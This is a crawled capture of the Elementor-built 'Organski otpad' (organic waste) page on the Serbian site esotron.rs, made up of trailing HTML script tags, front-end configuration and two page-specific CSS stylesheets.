#woo-cart-panel","url":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://esotron.rs/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://esotron.rs/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://esotron.rs/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://esotron.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/esotron.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/esotron.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/esotron.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"995621b867"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":118,"title":"Organski%20otpad%20-%20Esotron","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://esotron.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://esotron.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://esotron.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://esotron.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/esotron.rs\/wp-admin\/admin-ajax.php","nonce":"dbea4a7cea","urls":{"assets":"https:\/\/esotron.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/esotron.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/esotron.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://esotron.rs/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
</script>
<script src="https://esotron.rs/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.45" id="elementor-extras-frontend-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 17:12:13 -->

--- FILE ---
content_type: text/css
request_url: https://esotron.rs/wp-content/uploads/elementor/css/post-118.css?ver=1769158402
body_size: 1697
content:
.elementor-118 .elementor-element.elementor-element-5da08b7:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-5da08b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#009444;background-image:url("https://esotron.rs/wp-content/uploads/2017/07/OrganskiOtpadHeader.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-118 .elementor-element.elementor-element-5da08b7 > .elementor-container{min-height:300px;}.elementor-118 .elementor-element.elementor-element-5da08b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-5da08b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-5da08b7 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-5da08b7 > .elementor-shape-bottom svg{width:calc(200% + 1.3px);}.elementor-118 .elementor-element.elementor-element-hpvl6x1:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-hpvl6x1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #009444 0%, #169600 100%);}.elementor-118 .elementor-element.elementor-element-hpvl6x1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-hpvl6x1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-7hamkf0{text-align:center;}.elementor-118 .elementor-element.elementor-element-7hamkf0 .elementor-heading-title{font-family:"Muli", Sans-serif;font-size:40px;text-transform:uppercase;color:#ffffff;}.elementor-118 .elementor-element.elementor-element-s06ntmi > .elementor-widget-container{padding:3% 3% 3% 3%;}.elementor-118 .elementor-element.elementor-element-s06ntmi{text-align:justify;font-family:"Muli", Sans-serif;font-size:14px;color:#ffffff;}.elementor-118 .elementor-element.elementor-element-puk4kzu > .elementor-widget-container{padding:3% 3% 3% 3%;}.elementor-118 .elementor-element.elementor-element-puk4kzu{text-align:justify;font-family:"Muli", Sans-serif;font-size:14px;color:#ffffff;}.elementor-118 .elementor-element.elementor-element-6qu4ep6 > .elementor-container{min-height:400px;}.elementor-118 .elementor-element.elementor-element-6qu4ep6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-6qu4ep6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-6qu4ep6 > .elementor-shape-top .elementor-shape-fill{fill:#009444;}.elementor-118 .elementor-element.elementor-element-6qu4ep6 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:20px;}.elementor-118 .elementor-element.elementor-element-63qq8yx > .elementor-widget-container{margin:03% 0% 0% 0%;}.ee-tooltip.ee-tooltip-63qq8yx.to--top,
							 .ee-tooltip.ee-tooltip-63qq8yx.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-63qq8yx.to--left,
							 .ee-tooltip.ee-tooltip-63qq8yx.to--right{margin-top:0px;}.elementor-118 .elementor-element.elementor-element-63qq8yx img{max-width:50%;}.elementor-118 .elementor-element.elementor-element-6991ba20{padding:60px 0px 60px 0px;}.elementor-118 .elementor-element.elementor-element-16854c62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-16854c62{text-align:center;font-family:"Muli", Sans-serif;font-size:40px;font-weight:200;color:#e67125;}.elementor-118 .elementor-element.elementor-element-3ad8ae07 > .elementor-element-populated, .elementor-118 .elementor-element.elementor-element-3ad8ae07 > .elementor-element-populated > .elementor-background-overlay, .elementor-118 .elementor-element.elementor-element-3ad8ae07 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-3ad8ae07 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.21);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-7c63aa7b .elementor-icon-wrapper{text-align:center;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-stacked .elementor-icon{background-color:#e67125;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-default .elementor-icon{color:#e67125;border-color:#e67125;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-default .elementor-icon svg{fill:#e67125;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-stacked .elementor-icon:hover{background-color:#009444;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-default .elementor-icon:hover{color:#009444;border-color:#009444;}.elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-7c63aa7b.elementor-view-default .elementor-icon:hover svg{fill:#009444;}.elementor-118 .elementor-element.elementor-element-7c63aa7b .elementor-icon{font-size:45px;}.elementor-118 .elementor-element.elementor-element-7c63aa7b .elementor-icon svg{height:45px;}.elementor-118 .elementor-element.elementor-element-8221154{text-align:center;}.elementor-118 .elementor-element.elementor-element-8221154 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-4bf1900{text-align:center;}.elementor-118 .elementor-element.elementor-element-6636938e > .elementor-element-populated, .elementor-118 .elementor-element.elementor-element-6636938e > .elementor-element-populated > .elementor-background-overlay, .elementor-118 .elementor-element.elementor-element-6636938e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-6636938e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.21);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a .elementor-icon-wrapper{text-align:center;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-stacked .elementor-icon{background-color:#e67125;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-default .elementor-icon{color:#e67125;border-color:#e67125;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-default .elementor-icon svg{fill:#e67125;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-stacked .elementor-icon:hover{background-color:#009444;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-default .elementor-icon:hover{color:#009444;border-color:#009444;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-2d5e2e6a.elementor-view-default .elementor-icon:hover svg{fill:#009444;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a .elementor-icon{font-size:45px;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a .elementor-icon svg{height:45px;}.elementor-118 .elementor-element.elementor-element-4f884b8{text-align:center;}.elementor-118 .elementor-element.elementor-element-4f884b8 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-1013ccb{text-align:center;}.elementor-118 .elementor-element.elementor-element-4eaaaea7 > .elementor-element-populated, .elementor-118 .elementor-element.elementor-element-4eaaaea7 > .elementor-element-populated > .elementor-background-overlay, .elementor-118 .elementor-element.elementor-element-4eaaaea7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-4eaaaea7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.21);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-170e7442 .elementor-icon-wrapper{text-align:center;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-stacked .elementor-icon{background-color:#e67125;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-default .elementor-icon{color:#e67125;border-color:#e67125;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-default .elementor-icon svg{fill:#e67125;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-stacked .elementor-icon:hover{background-color:#009444;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-default .elementor-icon:hover{color:#009444;border-color:#009444;}.elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-170e7442.elementor-view-default .elementor-icon:hover svg{fill:#009444;}.elementor-118 .elementor-element.elementor-element-170e7442 .elementor-icon{font-size:45px;}.elementor-118 .elementor-element.elementor-element-170e7442 .elementor-icon svg{height:45px;}.elementor-118 .elementor-element.elementor-element-162d293{text-align:center;}.elementor-118 .elementor-element.elementor-element-162d293 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-f9e8e73{text-align:center;}.elementor-118 .elementor-element.elementor-element-6a469a8a > .elementor-element-populated, .elementor-118 .elementor-element.elementor-element-6a469a8a > .elementor-element-populated > .elementor-background-overlay, .elementor-118 .elementor-element.elementor-element-6a469a8a > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-6a469a8a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.21);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-37c45048 .elementor-icon-wrapper{text-align:center;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-stacked .elementor-icon{background-color:#e67125;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-default .elementor-icon{color:#e67125;border-color:#e67125;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-default .elementor-icon svg{fill:#e67125;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-stacked .elementor-icon:hover{background-color:#009444;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-default .elementor-icon:hover{color:#009444;border-color:#009444;}.elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-framed .elementor-icon:hover, .elementor-118 .elementor-element.elementor-element-37c45048.elementor-view-default .elementor-icon:hover svg{fill:#009444;}.elementor-118 .elementor-element.elementor-element-37c45048 .elementor-icon{font-size:45px;}.elementor-118 .elementor-element.elementor-element-37c45048 .elementor-icon svg{height:45px;}.elementor-118 .elementor-element.elementor-element-4c69b51{text-align:center;}.elementor-118 .elementor-element.elementor-element-4c69b51 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-1ae1f37{text-align:center;}.elementor-118 .elementor-element.elementor-element-76cf1188 .elementor-button{background-color:#e67125;font-family:"Muli", Sans-serif;box-shadow:0px 10px 20px -4px rgba(198, 206, 211, 0.51);border-radius:50px 50px 50px 50px;}.elementor-118 .elementor-element.elementor-element-76cf1188 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-76cf1188 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-76cf1188 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-76cf1188 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-76cf1188 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-qldywpq:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e67125;background-image:url("https://esotron.rs/wp-content/uploads/2017/07/GreenPlanetWeb.jpg");background-size:cover;}.elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-background-overlay{background-color:#009444;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-container{min-height:400px;}.elementor-118 .elementor-element.elementor-element-qldywpq{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-shape-top svg{width:calc(100% + 1.3px);height:20px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-kufqqzf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-kufqqzf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-mufxtrr > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-mufxtrr{text-align:center;font-family:"Muli", Sans-serif;font-size:40px;font-weight:200;color:#ffffff;}.elementor-118 .elementor-element.elementor-element-iqanxda > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-iqanxda > .elementor-container{max-width:747px;}.elementor-118 .elementor-element.elementor-element-fdpxzzc > .elementor-widget-container{margin:0% 0% 0% 0%;}.ee-tooltip.ee-tooltip-fdpxzzc.to--top,
							 .ee-tooltip.ee-tooltip-fdpxzzc.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-fdpxzzc.to--left,
							 .ee-tooltip.ee-tooltip-fdpxzzc.to--right{margin-top:0px;}.elementor-118 .elementor-element.elementor-element-fdpxzzc img{max-width:50%;border-radius:200px 200px 200px 200px;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.26);}.elementor-118 .elementor-element.elementor-element-ztdmlhb .elementor-button{background-color:#ffffff;font-family:"Muli", Sans-serif;font-size:25px;fill:#e67125;color:#e67125;box-shadow:0px 0px 30px 0px rgba(0,0,0,0.5);border-radius:50px 50px 50px 50px;}.elementor-118 .elementor-element.elementor-element-ztdmlhb .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-ztdmlhb .elementor-button:focus{background-color:#e67125;color:#ffffff;}.elementor-118 .elementor-element.elementor-element-ztdmlhb .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-ztdmlhb .elementor-button:focus svg{fill:#ffffff;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-16854c62{font-size:26px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-7hamkf0 .elementor-heading-title{font-size:24px;}.elementor-118 .elementor-element.elementor-element-63qq8yx img{max-width:100%;}.elementor-118 .elementor-element.elementor-element-16854c62{font-size:20px;line-height:26px;}.elementor-118 .elementor-element.elementor-element-7c63aa7b .elementor-icon{font-size:36px;}.elementor-118 .elementor-element.elementor-element-7c63aa7b .elementor-icon svg{height:36px;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a .elementor-icon{font-size:36px;}.elementor-118 .elementor-element.elementor-element-2d5e2e6a .elementor-icon svg{height:36px;}.elementor-118 .elementor-element.elementor-element-170e7442 .elementor-icon{font-size:36px;}.elementor-118 .elementor-element.elementor-element-170e7442 .elementor-icon svg{height:36px;}.elementor-118 .elementor-element.elementor-element-37c45048 .elementor-icon{font-size:36px;}.elementor-118 .elementor-element.elementor-element-37c45048 .elementor-icon svg{height:36px;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-3ad8ae07{width:50%;}.elementor-118 .elementor-element.elementor-element-6636938e{width:50%;}.elementor-118 .elementor-element.elementor-element-4eaaaea7{width:50%;}.elementor-118 .elementor-element.elementor-element-6a469a8a{width:50%;}}@media(min-width:1025px){.elementor-118 .elementor-element.elementor-element-qldywpq:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-qldywpq > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://esotron.rs/wp-content/uploads/elementor/css/post-919.css?ver=1769154280
body_size: 1260
content:
.elementor-919 .elementor-element.elementor-element-41975ef{margin-top:0px;margin-bottom:-120px;padding:0px 0px -120px 0px;z-index:999;}.elementor-919 .elementor-element.elementor-element-da0dc36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-919 .elementor-element.elementor-element-da0dc36:not(.elementor-motion-effects-element-type-background), .elementor-919 .elementor-element.elementor-element-da0dc36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-919 .elementor-element.elementor-element-da0dc36, .elementor-919 .elementor-element.elementor-element-da0dc36 > .elementor-background-overlay{border-radius:0px 0px 8px 8px;}.elementor-919 .elementor-element.elementor-element-da0dc36{box-shadow:0px 10px 20px -12px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-919 .elementor-element.elementor-element-da0dc36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-919 .elementor-element.elementor-element-0eed358.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-919 .elementor-element.elementor-element-0eed358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.ee-tooltip.ee-tooltip-a1b854e.to--top,
							 .ee-tooltip.ee-tooltip-a1b854e.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a1b854e.to--left,
							 .ee-tooltip.ee-tooltip-a1b854e.to--right{margin-top:0px;}.elementor-919 .elementor-element.elementor-element-4f16476 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-919 .elementor-element.elementor-element-4f16476{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a, .elementor-919 .elementor-element.elementor-element-4f16476 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a:hover,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a:focus,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-menu-toggle:hover,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a:hover,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a:focus,
					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a.elementor-item-active,
